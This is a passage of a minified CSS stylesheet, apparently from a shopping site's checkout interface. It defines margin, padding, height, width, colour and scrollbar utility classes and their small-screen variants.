l-12px{margin-left:12px!important}.pt-12px{padding-top:12px!important}.pb-12px{padding-bottom:12px!important}.pl-12px{padding-left:12px!important}.pr-12px{padding-right:12px!important}.p-12px{padding:12px!important}.mt-13px{margin-top:13px!important}.mb-13px{margin-bottom:13px!important}.mr-13px{margin-right:13px!important}.ml-13px{margin-left:13px!important}.pt-13px{padding-top:13px!important}.pb-13px{padding-bottom:13px!important}.pl-13px{padding-left:13px!important}.pr-13px{padding-right:13px!important}.p-13px{padding:13px!important}.mt-14px{margin-top:14px!important}.mb-14px{margin-bottom:14px!important}.mr-14px{margin-right:14px!important}.ml-14px{margin-left:14px!important}.pt-14px{padding-top:14px!important}.pb-14px{padding-bottom:14px!important}.pl-14px{padding-left:14px!important}.pr-14px{padding-right:14px!important}.p-14px{padding:14px!important}.mt-15px{margin-top:15px!important}.mb-15px{margin-bottom:15px!important}.mr-15px{margin-right:15px!important}.ml-15px{margin-left:15px!important}.pt-15px{padding-top:15px!important}.pb-15px{padding-bottom:15px!important}.pl-15px{padding-left:15px!important}.pr-15px{padding-right:15px!important}.p-15px{padding:15px!important}.mt-16px{margin-top:16px!important}.mb-16px{margin-bottom:16px!important}.mr-16px{margin-right:16px!important}.ml-16px{margin-left:16px!important}.pt-16px{padding-top:16px!important}.pb-16px{padding-bottom:16px!important}.pl-16px{padding-left:16px!important}.pr-16px{padding-right:16px!important}.p-16px{padding:16px!important}.mt-17px{margin-top:17px!important}.mb-17px{margin-bottom:17px!important}.mr-17px{margin-right:17px!important}.ml-17px{margin-left:17px!important}.pt-17px{padding-top:17px!important}.pb-17px{padding-bottom:17px!important}.pl-17px{padding-left:17px!important}.pr-17px{padding-right:17px!important}.p-17px{padding:17px!important}.mt-18px{margin-top:18px!important}.mb-18px{margin-bottom:18px!important}.mr-18px{margin-right:18px!important}.ml-18px{margin-left:18px!important}.pt-18px{padding-top:18px!important}.pb-18px{padding-bottom:18px!important}.pl-18px{padding-left:18px!important}.pr-18px{padding-right:18px!important}.p-18px{padding:18px!important}.mt-19px{margin-top:19px!important}.mb-19px{margin-bottom:19px!important}.mr-19px{margin-right:19px!important}.ml-19px{margin-left:19px!important}.pt-19px{padding-top:19px!important}.pb-19px{padding-bottom:19px!important}.pl-19px{padding-left:19px!important}.pr-19px{padding-right:19px!important}.p-19px{padding:19px!important}.mt-20px{margin-top:20px!important}.mb-20px{margin-bottom:20px!important}.mr-20px{margin-right:20px!important}.ml-20px{margin-left:20px!important}.pt-20px{padding-top:20px!important}.pb-20px{padding-bottom:20px!important}.pl-20px{padding-left:20px!important}.pr-20px{padding-right:20px!important}.p-20px{padding:20px!important}.mt-21px{margin-top:21px!important}.mb-21px{margin-bottom:21px!important}.mr-21px{margin-right:21px!important}.ml-21px{margin-left:21px!important}.pt-21px{padding-top:21px!important}.pb-21px{padding-bottom:21px!important}.pl-21px{padding-left:21px!important}.pr-21px{padding-right:21px!important}.p-21px{padding:21px!important}.mt-22px{margin-top:22px!important}.mb-22px{margin-bottom:22px!important}.mr-22px{margin-right:22px!important}.ml-22px{margin-left:22px!important}.pt-22px{padding-top:22px!important}.pb-22px{padding-bottom:22px!important}.pl-22px{padding-left:22px!important}.pr-22px{padding-right:22px!important}.p-22px{padding:22px!important}.mt-23px{margin-top:23px!important}.mb-23px{margin-bottom:23px!important}.mr-23px{margin-right:23px!important}.ml-23px{margin-left:23px!important}.pt-23px{padding-top:23px!important}.pb-23px{padding-bottom:23px!important}.pl-23px{padding-left:23px!important}.pr-23px{padding-right:23px!important}.p-23px{padding:23px!important}.mt-24px{margin-top:24px!important}.mb-24px{margin-bottom:24px!important}.mr-24px{margin-right:24px!important}.ml-24px{margin-left:24px!important}.pt-24px{padding-top:24px!important}.pb-24px{padding-bottom:24px!important}.pl-24px{padding-left:24px!important}.pr-24px{padding-right:24px!important}.p-24px{padding:24px!important}.mt-25px{margin-top:25px!important}.mb-25px{margin-bottom:25px!important}.mr-25px{margin-right:25px!important}.ml-25px{margin-left:25px!important}.pt-25px{padding-top:25px!important}.pb-25px{padding-bottom:25px!important}.pl-25px{padding-left:25px!important}.pr-25px{padding-right:25px!important}.p-25px{padding:25px!important}.mt-26px{margin-top:26px!important}.mb-26px{margin-bottom:26px!important}.mr-26px{margin-right:26px!important}.ml-26px{margin-left:26px!important}.pt-26px{padding-top:26px!important}.pb-26px{padding-bottom:26px!important}.pl-26px{padding-left:26px!important}.pr-26px{padding-right:26px!important}.p-26px{padding:26px!important}.mt-27px{margin-top:27px!important}.mb-27px{margin-bottom:27px!important}.mr-27px{margin-right:27px!important}.ml-27px{margin-left:27px!important}.pt-27px{padding-top:27px!important}.pb-27px{padding-bottom:27px!important}.pl-27px{padding-left:27px!important}.pr-27px{padding-right:27px!important}.p-27px{padding:27px!important}.mt-28px{margin-top:28px!important}.mb-28px{margin-bottom:28px!important}.mr-28px{margin-right:28px!important}.ml-28px{margin-left:28px!important}.pt-28px{padding-top:28px!important}.pb-28px{padding-bottom:28px!important}.pl-28px{padding-left:28px!important}.pr-28px{padding-right:28px!important}.p-28px{padding:28px!important}.mt-29px{margin-top:29px!important}.mb-29px{margin-bottom:29px!important}.mr-29px{margin-right:29px!important}.ml-29px{margin-left:29px!important}.pt-29px{padding-top:29px!important}.pb-29px{padding-bottom:29px!important}.pl-29px{padding-left:29px!important}.pr-29px{padding-right:29px!important}.p-29px{padding:29px!important}.mt-30px{margin-top:30px!important}.mb-30px{margin-bottom:30px!important}.mr-30px{margin-right:30px!important}.ml-30px{margin-left:30px!important}.pt-30px{padding-top:30px!important}.pb-30px{padding-bottom:30px!important}.pl-30px{padding-left:30px!important}.pr-30px{padding-right:30px!important}.p-30px{padding:30px!important}.mt-31px{margin-top:31px!important}.mb-31px{margin-bottom:31px!important}.mr-31px{margin-right:31px!important}.ml-31px{margin-left:31px!important}.pt-31px{padding-top:31px!important}.pb-31px{padding-bottom:31px!important}.pl-31px{padding-left:31px!important}.pr-31px{padding-right:31px!important}.p-31px{padding:31px!important}.mt-32px{margin-top:32px!important}.mb-32px{margin-bottom:32px!important}.mr-32px{margin-right:32px!important}.ml-32px{margin-left:32px!important}.pt-32px{padding-top:32px!important}.pb-32px{padding-bottom:32px!important}.pl-32px{padding-left:32px!important}.pr-32px{padding-right:32px!important}.p-32px{padding:32px!important}.mt-33px{margin-top:33px!important}.mb-33px{margin-bottom:33px!important}.mr-33px{margin-right:33px!important}.ml-33px{margin-left:33px!important}.pt-33px{padding-top:33px!important}.pb-33px{padding-bottom:33px!important}.pl-33px{padding-left:33px!important}.pr-33px{padding-right:33px!important}.p-33px{padding:33px!important}.mt-34px{margin-top:34px!important}.mb-34px{margin-bottom:34px!important}.mr-34px{margin-right:34px!important}.ml-34px{margin-left:34px!important}.pt-34px{padding-top:34px!important}.pb-34px{padding-bottom:34px!important}.pl-34px{padding-left:34px!important}.pr-34px{padding-right:34px!important}.p-34px{padding:34px!important}.mt-35px{margin-top:35px!important}.mb-35px{margin-bottom:35px!important}.mr-35px{margin-right:35px!important}.ml-35px{margin-left:35px!important}.pt-35px{padding-top:35px!important}.pb-35px{padding-bottom:35px!important}.pl-35px{padding-left:35px!important}.pr-35px{padding-right:35px!important}.p-35px{padding:35px!important}.mt-36px{margin-top:36px!important}.mb-36px{margin-bottom:36px!important}.mr-36px{margin-right:36px!important}.ml-36px{margin-left:36px!important}.pt-36px{padding-top:36px!important}.pb-36px{padding-bottom:36px!important}.pl-36px{padding-left:36px!important}.pr-36px{padding-right:36px!important}.p-36px{padding:36px!important}.mt-37px{margin-top:37px!important}.mb-37px{margin-bottom:37px!important}.mr-37px{margin-right:37px!important}.ml-37px{margin-left:37px!important}.pt-37px{padding-top:37px!important}.pb-37px{padding-bottom:37px!important}.pl-37px{padding-left:37px!important}.pr-37px{padding-right:37px!important}.p-37px{padding:37px!important}.mt-38px{margin-top:38px!important}.mb-38px{margin-bottom:38px!important}.mr-38px{margin-right:38px!important}.ml-38px{margin-left:38px!important}.pt-38px{padding-top:38px!important}.pb-38px{padding-bottom:38px!important}.pl-38px{padding-left:38px!important}.pr-38px{padding-right:38px!important}.p-38px{padding:38px!important}.mt-39px{margin-top:39px!important}.mb-39px{margin-bottom:39px!important}.mr-39px{margin-right:39px!important}.ml-39px{margin-left:39px!important}.pt-39px{padding-top:39px!important}.pb-39px{padding-bottom:39px!important}.pl-39px{padding-left:39px!important}.pr-39px{padding-right:39px!important}.p-39px{padding:39px!important}.mt-40px{margin-top:40px!important}.mb-40px{margin-bottom:40px!important}.mr-40px{margin-right:40px!important}.ml-40px{margin-left:40px!important}.pt-40px{padding-top:40px!important}.pb-40px{padding-bottom:40px!important}.pl-40px{padding-left:40px!important}.pr-40px{padding-right:40px!important}.p-40px{padding:40px!important}.mt-41px{margin-top:41px!important}.mb-41px{margin-bottom:41px!important}.mr-41px{margin-right:41px!important}.ml-41px{margin-left:41px!important}.pt-41px{padding-top:41px!important}.pb-41px{padding-bottom:41px!important}.pl-41px{padding-left:41px!important}.pr-41px{padding-right:41px!important}.p-41px{padding:41px!important}.mt-42px{margin-top:42px!important}.mb-42px{margin-bottom:42px!important}.mr-42px{margin-right:42px!important}.ml-42px{margin-left:42px!important}.pt-42px{padding-top:42px!important}.pb-42px{padding-bottom:42px!important}.pl-42px{padding-left:42px!important}.pr-42px{padding-right:42px!important}.p-42px{padding:42px!important}.mt-43px{margin-top:43px!important}.mb-43px{margin-bottom:43px!important}.mr-43px{margin-right:43px!important}.ml-43px{margin-left:43px!important}.pt-43px{padding-top:43px!important}.pb-43px{padding-bottom:43px!important}.pl-43px{padding-left:43px!important}.pr-43px{padding-right:43px!important}.p-43px{padding:43px!important}.mt-44px{margin-top:44px!important}.mb-44px{margin-bottom:44px!important}.mr-44px{margin-right:44px!important}.ml-44px{margin-left:44px!important}.pt-44px{padding-top:44px!important}.pb-44px{padding-bottom:44px!important}.pl-44px{padding-left:44px!important}.pr-44px{padding-right:44px!important}.p-44px{padding:44px!important}.mt-45px{margin-top:45px!important}.mb-45px{margin-bottom:45px!important}.mr-45px{margin-right:45px!important}.ml-45px{margin-left:45px!important}.pt-45px{padding-top:45px!important}.pb-45px{padding-bottom:45px!important}.pl-45px{padding-left:45px!important}.pr-45px{padding-right:45px!important}.p-45px{padding:45px!important}.mt-46px{margin-top:46px!important}.mb-46px{margin-bottom:46px!important}.mr-46px{margin-right:46px!important}.ml-46px{margin-left:46px!important}.pt-46px{padding-top:46px!important}.pb-46px{padding-bottom:46px!important}.pl-46px{padding-left:46px!important}.pr-46px{padding-right:46px!important}.p-46px{padding:46px!important}.mt-47px{margin-top:47px!important}.mb-47px{margin-bottom:47px!important}.mr-47px{margin-right:47px!important}.ml-47px{margin-left:47px!important}.pt-47px{padding-top:47px!important}.pb-47px{padding-bottom:47px!important}.pl-47px{padding-left:47px!important}.pr-47px{padding-right:47px!important}.p-47px{padding:47px!important}.mt-48px{margin-top:48px!important}.mb-48px{margin-bottom:48px!important}.mr-48px{margin-right:48px!important}.ml-48px{margin-left:48px!important}.pt-48px{padding-top:48px!important}.pb-48px{padding-bottom:48px!important}.pl-48px{padding-left:48px!important}.pr-48px{padding-right:48px!important}.p-48px{padding:48px!important}.mt-49px{margin-top:49px!important}.mb-49px{margin-bottom:49px!important}.mr-49px{margin-right:49px!important}.ml-49px{margin-left:49px!important}.pt-49px{padding-top:49px!important}.pb-49px{padding-bottom:49px!important}.pl-49px{padding-left:49px!important}.pr-49px{padding-right:49px!important}.p-49px{padding:49px!important}.mt-50px{margin-top:50px!important}.mb-50px{margin-bottom:50px!important}.mr-50px{margin-right:50px!important}.ml-50px{margin-left:50px!important}.pt-50px{padding-top:50px!important}.pb-50px{padding-bottom:50px!important}.pl-50px{padding-left:50px!important}.pr-50px{padding-right:50px!important}.p-50px{padding:50px!important}.mt-51px{margin-top:51px!important}.mb-51px{margin-bottom:51px!important}.mr-51px{margin-right:51px!important}.ml-51px{margin-left:51px!important}.pt-51px{padding-top:51px!important}.pb-51px{padding-bottom:51px!important}.pl-51px{padding-left:51px!important}.pr-51px{padding-right:51px!important}.p-51px{padding:51px!important}.mt-52px{margin-top:52px!important}.mb-52px{margin-bottom:52px!important}.mr-52px{margin-right:52px!important}.ml-52px{margin-left:52px!important}.pt-52px{padding-top:52px!important}.pb-52px{padding-bottom:52px!important}.pl-52px{padding-left:52px!important}.pr-52px{padding-right:52px!important}.p-52px{padding:52px!important}.mt-53px{margin-top:53px!important}.mb-53px{margin-bottom:53px!important}.mr-53px{margin-right:53px!important}.ml-53px{margin-left:53px!important}.pt-53px{padding-top:53px!important}.pb-53px{padding-bottom:53px!important}.pl-53px{padding-left:53px!important}.pr-53px{padding-right:53px!important}.p-53px{padding:53px!important}.mt-54px{margin-top:54px!important}.mb-54px{margin-bottom:54px!important}.mr-54px{margin-right:54px!important}.ml-54px{margin-left:54px!important}.pt-54px{padding-top:54px!important}.pb-54px{padding-bottom:54px!important}.pl-54px{padding-left:54px!important}.pr-54px{padding-right:54px!important}.p-54px{padding:54px!important}.mt-55px{margin-top:55px!important}.mb-55px{margin-bottom:55px!important}.mr-55px{margin-right:55px!important}.ml-55px{margin-left:55px!important}.pt-55px{padding-top:55px!important}.pb-55px{padding-bottom:55px!important}.pl-55px{padding-left:55px!important}.pr-55px{padding-right:55px!important}.p-55px{padding:55px!important}.mt-56px{margin-top:56px!important}.mb-56px{margin-bottom:56px!important}.mr-56px{margin-right:56px!important}.ml-56px{margin-left:56px!important}.pt-56px{padding-top:56px!important}.pb-56px{padding-bottom:56px!important}.pl-56px{padding-left:56px!important}.pr-56px{padding-right:56px!important}.p-56px{padding:56px!important}.mt-57px{margin-top:57px!important}.mb-57px{margin-bottom:57px!important}.mr-57px{margin-right:57px!important}.ml-57px{margin-left:57px!important}.pt-57px{padding-top:57px!important}.pb-57px{padding-bottom:57px!important}.pl-57px{padding-left:57px!important}.pr-57px{padding-right:57px!important}.p-57px{padding:57px!important}.mt-58px{margin-top:58px!important}.mb-58px{margin-bottom:58px!important}.mr-58px{margin-right:58px!important}.ml-58px{margin-left:58px!important}.pt-58px{padding-top:58px!important}.pb-58px{padding-bottom:58px!important}.pl-58px{padding-left:58px!important}.pr-58px{padding-right:58px!important}.p-58px{padding:58px!important}.mt-59px{margin-top:59px!important}.mb-59px{margin-bottom:59px!important}.mr-59px{margin-right:59px!important}.ml-59px{margin-left:59px!important}.pt-59px{padding-top:59px!important}.pb-59px{padding-bottom:59px!important}.pl-59px{padding-left:59px!important}.pr-59px{padding-right:59px!important}.p-59px{padding:59px!important}.mt-60px{margin-top:60px!important}.mb-60px{margin-bottom:60px!important}.mr-60px{margin-right:60px!important}.ml-60px{margin-left:60px!important}.pt-60px{padding-top:60px!important}.pb-60px{padding-bottom:60px!important}.pl-60px{padding-left:60px!important}.pr-60px{padding-right:60px!important}.p-60px{padding:60px!important}@media screen and (max-width: 576px){.mt-sm-0px{margin-top:0!important}.mb-sm-0px{margin-bottom:0!important}.pt-sm-0px{padding-top:0!important}.pb-sm-0px{padding-bottom:0!important}}@media screen and (max-width: 576px){.mt-sm-1px{margin-top:1px!important}.mb-sm-1px{margin-bottom:1px!important}.pt-sm-1px{padding-top:1px!important}.pb-sm-1px{padding-bottom:1px!important}}@media screen and (max-width: 576px){.mt-sm-2px{margin-top:2px!important}.mb-sm-2px{margin-bottom:2px!important}.pt-sm-2px{padding-top:2px!important}.pb-sm-2px{padding-bottom:2px!important}}@media screen and (max-width: 576px){.mt-sm-3px{margin-top:3px!important}.mb-sm-3px{margin-bottom:3px!important}.pt-sm-3px{padding-top:3px!important}.pb-sm-3px{padding-bottom:3px!important}}@media screen and (max-width: 576px){.mt-sm-4px{margin-top:4px!important}.mb-sm-4px{margin-bottom:4px!important}.pt-sm-4px{padding-top:4px!important}.pb-sm-4px{padding-bottom:4px!important}}@media screen and (max-width: 576px){.mt-sm-5px{margin-top:5px!important}.mb-sm-5px{margin-bottom:5px!important}.pt-sm-5px{padding-top:5px!important}.pb-sm-5px{padding-bottom:5px!important}}@media screen and (max-width: 576px){.mt-sm-6px{margin-top:6px!important}.mb-sm-6px{margin-bottom:6px!important}.pt-sm-6px{padding-top:6px!important}.pb-sm-6px{padding-bottom:6px!important}}@media screen and (max-width: 576px){.mt-sm-7px{margin-top:7px!important}.mb-sm-7px{margin-bottom:7px!important}.pt-sm-7px{padding-top:7px!important}.pb-sm-7px{padding-bottom:7px!important}}@media screen and (max-width: 576px){.mt-sm-8px{margin-top:8px!important}.mb-sm-8px{margin-bottom:8px!important}.pt-sm-8px{padding-top:8px!important}.pb-sm-8px{padding-bottom:8px!important}}@media screen and (max-width: 576px){.mt-sm-9px{margin-top:9px!important}.mb-sm-9px{margin-bottom:9px!important}.pt-sm-9px{padding-top:9px!important}.pb-sm-9px{padding-bottom:9px!important}}@media screen and (max-width: 576px){.mt-sm-10px{margin-top:10px!important}.mb-sm-10px{margin-bottom:10px!important}.pt-sm-10px{padding-top:10px!important}.pb-sm-10px{padding-bottom:10px!important}}@media screen and (max-width: 576px){.mt-sm-11px{margin-top:11px!important}.mb-sm-11px{margin-bottom:11px!important}.pt-sm-11px{padding-top:11px!important}.pb-sm-11px{padding-bottom:11px!important}}@media screen and (max-width: 576px){.mt-sm-12px{margin-top:12px!important}.mb-sm-12px{margin-bottom:12px!important}.pt-sm-12px{padding-top:12px!important}.pb-sm-12px{padding-bottom:12px!important}}@media screen and (max-width: 576px){.mt-sm-13px{margin-top:13px!important}.mb-sm-13px{margin-bottom:13px!important}.pt-sm-13px{padding-top:13px!important}.pb-sm-13px{padding-bottom:13px!important}}@media screen and (max-width: 576px){.mt-sm-14px{margin-top:14px!important}.mb-sm-14px{margin-bottom:14px!important}.pt-sm-14px{padding-top:14px!important}.pb-sm-14px{padding-bottom:14px!important}}@media screen and (max-width: 576px){.mt-sm-15px{margin-top:15px!important}.mb-sm-15px{margin-bottom:15px!important}.pt-sm-15px{padding-top:15px!important}.pb-sm-15px{padding-bottom:15px!important}}@media screen and (max-width: 576px){.mt-sm-16px{margin-top:16px!important}.mb-sm-16px{margin-bottom:16px!important}.pt-sm-16px{padding-top:16px!important}.pb-sm-16px{padding-bottom:16px!important}}@media screen and (max-width: 576px){.mt-sm-17px{margin-top:17px!important}.mb-sm-17px{margin-bottom:17px!important}.pt-sm-17px{padding-top:17px!important}.pb-sm-17px{padding-bottom:17px!important}}@media screen and (max-width: 576px){.mt-sm-18px{margin-top:18px!important}.mb-sm-18px{margin-bottom:18px!important}.pt-sm-18px{padding-top:18px!important}.pb-sm-18px{padding-bottom:18px!important}}@media screen and (max-width: 576px){.mt-sm-19px{margin-top:19px!important}.mb-sm-19px{margin-bottom:19px!important}.pt-sm-19px{padding-top:19px!important}.pb-sm-19px{padding-bottom:19px!important}}@media screen and (max-width: 576px){.mt-sm-20px{margin-top:20px!important}.mb-sm-20px{margin-bottom:20px!important}.pt-sm-20px{padding-top:20px!important}.pb-sm-20px{padding-bottom:20px!important}}@media screen and (max-width: 576px){.mt-sm-21px{margin-top:21px!important}.mb-sm-21px{margin-bottom:21px!important}.pt-sm-21px{padding-top:21px!important}.pb-sm-21px{padding-bottom:21px!important}}@media screen and (max-width: 576px){.mt-sm-22px{margin-top:22px!important}.mb-sm-22px{margin-bottom:22px!important}.pt-sm-22px{padding-top:22px!important}.pb-sm-22px{padding-bottom:22px!important}}@media screen and (max-width: 576px){.mt-sm-23px{margin-top:23px!important}.mb-sm-23px{margin-bottom:23px!important}.pt-sm-23px{padding-top:23px!important}.pb-sm-23px{padding-bottom:23px!important}}@media screen and (max-width: 576px){.mt-sm-24px{margin-top:24px!important}.mb-sm-24px{margin-bottom:24px!important}.pt-sm-24px{padding-top:24px!important}.pb-sm-24px{padding-bottom:24px!important}}@media screen and (max-width: 576px){.mt-sm-25px{margin-top:25px!important}.mb-sm-25px{margin-bottom:25px!important}.pt-sm-25px{padding-top:25px!important}.pb-sm-25px{padding-bottom:25px!important}}@media screen and (max-width: 576px){.mt-sm-26px{margin-top:26px!important}.mb-sm-26px{margin-bottom:26px!important}.pt-sm-26px{padding-top:26px!important}.pb-sm-26px{padding-bottom:26px!important}}@media screen and (max-width: 576px){.mt-sm-27px{margin-top:27px!important}.mb-sm-27px{margin-bottom:27px!important}.pt-sm-27px{padding-top:27px!important}.pb-sm-27px{padding-bottom:27px!important}}@media screen and (max-width: 576px){.mt-sm-28px{margin-top:28px!important}.mb-sm-28px{margin-bottom:28px!important}.pt-sm-28px{padding-top:28px!important}.pb-sm-28px{padding-bottom:28px!important}}@media screen and (max-width: 576px){.mt-sm-29px{margin-top:29px!important}.mb-sm-29px{margin-bottom:29px!important}.pt-sm-29px{padding-top:29px!important}.pb-sm-29px{padding-bottom:29px!important}}@media screen and (max-width: 576px){.mt-sm-30px{margin-top:30px!important}.mb-sm-30px{margin-bottom:30px!important}.pt-sm-30px{padding-top:30px!important}.pb-sm-30px{padding-bottom:30px!important}}@media screen and (max-width: 576px){.mt-sm-31px{margin-top:31px!important}.mb-sm-31px{margin-bottom:31px!important}.pt-sm-31px{padding-top:31px!important}.pb-sm-31px{padding-bottom:31px!important}}@media screen and (max-width: 576px){.mt-sm-32px{margin-top:32px!important}.mb-sm-32px{margin-bottom:32px!important}.pt-sm-32px{padding-top:32px!important}.pb-sm-32px{padding-bottom:32px!important}}@media screen and (max-width: 576px){.mt-sm-33px{margin-top:33px!important}.mb-sm-33px{margin-bottom:33px!important}.pt-sm-33px{padding-top:33px!important}.pb-sm-33px{padding-bottom:33px!important}}@media screen and (max-width: 576px){.mt-sm-34px{margin-top:34px!important}.mb-sm-34px{margin-bottom:34px!important}.pt-sm-34px{padding-top:34px!important}.pb-sm-34px{padding-bottom:34px!important}}@media screen and (max-width: 576px){.mt-sm-35px{margin-top:35px!important}.mb-sm-35px{margin-bottom:35px!important}.pt-sm-35px{padding-top:35px!important}.pb-sm-35px{padding-bottom:35px!important}}@media screen and (max-width: 576px){.mt-sm-36px{margin-top:36px!important}.mb-sm-36px{margin-bottom:36px!important}.pt-sm-36px{padding-top:36px!important}.pb-sm-36px{padding-bottom:36px!important}}@media screen and (max-width: 576px){.mt-sm-37px{margin-top:37px!important}.mb-sm-37px{margin-bottom:37px!important}.pt-sm-37px{padding-top:37px!important}.pb-sm-37px{padding-bottom:37px!important}}@media screen and (max-width: 576px){.mt-sm-38px{margin-top:38px!important}.mb-sm-38px{margin-bottom:38px!important}.pt-sm-38px{padding-top:38px!important}.pb-sm-38px{padding-bottom:38px!important}}@media screen and (max-width: 576px){.mt-sm-39px{margin-top:39px!important}.mb-sm-39px{margin-bottom:39px!important}.pt-sm-39px{padding-top:39px!important}.pb-sm-39px{padding-bottom:39px!important}}@media screen and (max-width: 576px){.mt-sm-40px{margin-top:40px!important}.mb-sm-40px{margin-bottom:40px!important}.pt-sm-40px{padding-top:40px!important}.pb-sm-40px{padding-bottom:40px!important}}@media screen and (max-width: 576px){.mt-sm-41px{margin-top:41px!important}.mb-sm-41px{margin-bottom:41px!important}.pt-sm-41px{padding-top:41px!important}.pb-sm-41px{padding-bottom:41px!important}}@media screen and (max-width: 576px){.mt-sm-42px{margin-top:42px!important}.mb-sm-42px{margin-bottom:42px!important}.pt-sm-42px{padding-top:42px!important}.pb-sm-42px{padding-bottom:42px!important}}@media screen and (max-width: 576px){.mt-sm-43px{margin-top:43px!important}.mb-sm-43px{margin-bottom:43px!important}.pt-sm-43px{padding-top:43px!important}.pb-sm-43px{padding-bottom:43px!important}}@media screen and (max-width: 576px){.mt-sm-44px{margin-top:44px!important}.mb-sm-44px{margin-bottom:44px!important}.pt-sm-44px{padding-top:44px!important}.pb-sm-44px{padding-bottom:44px!important}}@media screen and (max-width: 576px){.mt-sm-45px{margin-top:45px!important}.mb-sm-45px{margin-bottom:45px!important}.pt-sm-45px{padding-top:45px!important}.pb-sm-45px{padding-bottom:45px!important}}@media screen and (max-width: 576px){.mt-sm-46px{margin-top:46px!important}.mb-sm-46px{margin-bottom:46px!important}.pt-sm-46px{padding-top:46px!important}.pb-sm-46px{padding-bottom:46px!important}}@media screen and (max-width: 576px){.mt-sm-47px{margin-top:47px!important}.mb-sm-47px{margin-bottom:47px!important}.pt-sm-47px{padding-top:47px!important}.pb-sm-47px{padding-bottom:47px!important}}@media screen and (max-width: 576px){.mt-sm-48px{margin-top:48px!important}.mb-sm-48px{margin-bottom:48px!important}.pt-sm-48px{padding-top:48px!important}.pb-sm-48px{padding-bottom:48px!important}}@media screen and (max-width: 576px){.mt-sm-49px{margin-top:49px!important}.mb-sm-49px{margin-bottom:49px!important}.pt-sm-49px{padding-top:49px!important}.pb-sm-49px{padding-bottom:49px!important}}@media screen and (max-width: 576px){.mt-sm-50px{margin-top:50px!important}.mb-sm-50px{margin-bottom:50px!important}.pt-sm-50px{padding-top:50px!important}.pb-sm-50px{padding-bottom:50px!important}}@media screen and (max-width: 576px){.mt-sm-51px{margin-top:51px!important}.mb-sm-51px{margin-bottom:51px!important}.pt-sm-51px{padding-top:51px!important}.pb-sm-51px{padding-bottom:51px!important}}@media screen and (max-width: 576px){.mt-sm-52px{margin-top:52px!important}.mb-sm-52px{margin-bottom:52px!important}.pt-sm-52px{padding-top:52px!important}.pb-sm-52px{padding-bottom:52px!important}}@media screen and (max-width: 576px){.mt-sm-53px{margin-top:53px!important}.mb-sm-53px{margin-bottom:53px!important}.pt-sm-53px{padding-top:53px!important}.pb-sm-53px{padding-bottom:53px!important}}@media screen and (max-width: 576px){.mt-sm-54px{margin-top:54px!important}.mb-sm-54px{margin-bottom:54px!important}.pt-sm-54px{padding-top:54px!important}.pb-sm-54px{padding-bottom:54px!important}}@media screen and (max-width: 576px){.mt-sm-55px{margin-top:55px!important}.mb-sm-55px{margin-bottom:55px!important}.pt-sm-55px{padding-top:55px!important}.pb-sm-55px{padding-bottom:55px!important}}@media screen and (max-width: 576px){.mt-sm-56px{margin-top:56px!important}.mb-sm-56px{margin-bottom:56px!important}.pt-sm-56px{padding-top:56px!important}.pb-sm-56px{padding-bottom:56px!important}}@media screen and (max-width: 576px){.mt-sm-57px{margin-top:57px!important}.mb-sm-57px{margin-bottom:57px!important}.pt-sm-57px{padding-top:57px!important}.pb-sm-57px{padding-bottom:57px!important}}@media screen and (max-width: 576px){.mt-sm-58px{margin-top:58px!important}.mb-sm-58px{margin-bottom:58px!important}.pt-sm-58px{padding-top:58px!important}.pb-sm-58px{padding-bottom:58px!important}}@media screen and (max-width: 576px){.mt-sm-59px{margin-top:59px!important}.mb-sm-59px{margin-bottom:59px!important}.pt-sm-59px{padding-top:59px!important}.pb-sm-59px{padding-bottom:59px!important}}@media screen and (max-width: 576px){.mt-sm-60px{margin-top:60px!important}.mb-sm-60px{margin-bottom:60px!important}.pt-sm-60px{padding-top:60px!important}.pb-sm-60px{padding-bottom:60px!important}}.transition-main,.search-form{transition:.2s all ease}.no-scroll{overflow:hidden}.max-width-250{max-width:250px}.max-width-200{max-width:200px}.max-width-350{max-width:350px}.max-width-370{max-width:370px}.max-width-450{max-width:450px}.max-width-470{max-width:470px}.max-width-560{max-width:560px}@media screen and (max-width: 576px){.width-100-sm{width:100%}}.color-yellow-1{color:#ffd400!important}.color-gray-1{color:#6e707a}.color-gray-2{color:#8f929d}.color-blue-1{color:#2e83c5}.color-white{color:#fff!important}.scrollbar::-webkit-scrollbar,.main--checkout--3 .customise-bottomsheet__body::-webkit-scrollbar,.modal--cities .modal-body::-webkit-scrollbar{width:4px}.scrollbar::-webkit-scrollbar-track,.main--checkout--3 .customise-bottomsheet__body::-webkit-scrollbar-track,.modal--cities .modal-body::-webkit-scrollbar-track{background:#f1f1f4;border-radius:2px}.scrollbar::-webkit-scrollbar-thumb,.main--checkout--3 .customise-bottomsheet__body::-webkit-scrollbar-thumb,.modal--cities .modal-body::-webkit-scrollbar-thumb{background:#a8a6b3;border-radius:2px;cursor:grab}.remove-scrollbar{-ms-overflow-style:none;scrollbar-width:none}.remove-scrollbar::-webkit-scrollbar{display:none}.white-space--nowrap,.main--checkout .order-info-item__value{white-space:nowrap}.h-0px{height:0px!important}.h-1px{height:1px!important}.h-2px{height:2px!important}.h-3px{height:3px!important}.h-4px{height:4px!important}.h-5px{height:5px!important}.h-6px{height:6px!important}.h-7px{height:7px!important}.h-8px{height:8px!important}.h-9px{height:9px!important}.h-10px{height:10px!important}.h-11px{height:11px!important}.h-12px{height:12px!important}.h-13px{height:13px!important}.h-14px{height:14px!important}.h-15px{height:15px!important}.h-16px{height:16px!important}.h-17px{height:17px!important}.h-18px{height:18px!important}.h-19px{height:19px!important}.h-20px{height:20px!important}.h-21px{height:21px!important}.h-22px{height:22px!important}.h-23px{height:23px!important}.h-24px{height:24px!important}.h-25px{height:25px!important}.h-26px{height:26px!important}.h-27px{height:27px!important}.h-28px{height:28px!important}.h-29px{height:29px!important}.h-30px{height:30px!important}.h-31px{height:31px!important}.h-32px{height:32px!important}.h-33px{height:33px!important}.h-34px{height:34px!important}.h-35px{height:35px!important}.h-36px{height:36px!important}.h-37px{height:37px!important}.h-38px{height:38px!important}.h-39px{height:39px!important}.h-40px{height:40px!important}.w-0px{width:0px!important}.w-1px{width:1px!important}.w-2px{width:2px!important}.w-3px{width:3px!important}.w-4px{width:4px!important}.w-5px{width:5px!important}.w-6px{width:6px!important}.w-7px{width:7px!important}.w-8px{width:8px!important}.w-9px{width:9px!important}.w-10px{width:10px!important}.w-11px{width:11px!important}.w-12px{width:12px!important}.w-13px{width:13px!important}.w-14px{width:14px!important}.w-15px{width:15px!important}.w-16px{width:16px!important}.w-17px{width:17px!important}.w-18px{width:18px!important}.w-19px{width:19px!important}.w-20px{width:20px!important}.w-21px{width:21px!important}.w-22px{width:22px!important}.w-23px{width:23px!important}.w-24px{width